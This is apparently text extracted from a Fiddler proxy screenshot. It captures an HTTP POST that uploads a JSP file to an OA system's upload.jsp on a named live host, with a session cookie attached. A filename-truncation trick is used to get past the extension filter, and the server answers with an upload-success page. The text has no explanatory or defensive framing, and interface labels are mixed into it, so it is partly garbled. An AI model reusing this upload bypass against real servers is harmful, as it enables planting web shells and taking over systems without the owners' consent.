 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://lnjoa.vicp.net:88/defaultroot/customize/upload.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; qdesk 2.4.1265.203; Windows NT 6.1; WOW64;
Content-Type: multipart/form-data; boundary=---------------------------7de21a1e1b0fd2
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 6672
Host: lnjoa.vicp.net:88
Pragma: no-cache
Cookie: JSESSIONID=XSjFTz6G3pJjw6DC1Ss9H6GOQ7nRQm1LCqZ37VG42JwXl27nRSpp!-945092114
-----------------------------7de21a1e1b0fd2
Content-Disposition: form-data; name="NewFile"; filename="D:\Hacker\仰\jsp\test.jsp♦.txt"
Content-Type: text/plain
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
截断
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 02 Jul 2014 03:28:52 GMT
Content-Length: 362
Content-Type: text/html; charset=gb2312
<html>
<head>
<title>文件上传处理页面</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
</head>
<body>
<script>alert('上传成功!'); window.open('/defaultroot/customize/upFileList.jsp?from=null&sub=null', '',
'TOP=200,LEFT=200,scrollbars=yes,resizable=no,width=620,height=250'); window.close();</script>
</body>
</html>